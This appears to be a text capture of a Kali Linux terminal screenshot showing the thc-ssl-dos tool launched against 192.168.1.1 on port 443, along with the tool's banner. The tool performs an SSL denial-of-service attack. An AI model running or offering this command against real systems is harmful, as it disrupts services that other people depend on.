 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# thc-ssl-dos 192.168.1.1 443 --accept
http://www.thc.org
Twitter @hackerschoice
Greetingz: the french underground
Waiting for script kiddies to piss off........
KALI LINUX
The quieter you become, the more you are able to hear